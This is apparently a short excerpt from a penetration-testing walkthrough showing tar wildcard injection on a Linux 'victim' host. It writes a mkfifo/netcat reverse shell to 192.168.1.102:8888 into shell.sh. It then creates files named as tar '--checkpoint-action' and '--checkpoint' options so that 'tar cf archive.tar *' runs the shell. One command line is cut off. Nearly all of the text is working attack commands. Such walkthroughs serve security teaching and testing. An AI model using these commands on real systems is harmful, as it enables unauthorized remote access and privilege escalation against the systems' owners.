 Now paste above-copied payload as described below and ran the following commands inside the victim's
tty shell.
echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
ignite@ubuntu:~$ cd /var/www/html
ignite@ubuntu:/var/www/html$ echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhe
nnp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
ignite@ubuntu:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
ignite@ubuntu:/var/www/html$ echo "" > --checkpoint=1
ignite@ubuntu:/var/www/html$ tar cf archive.tar *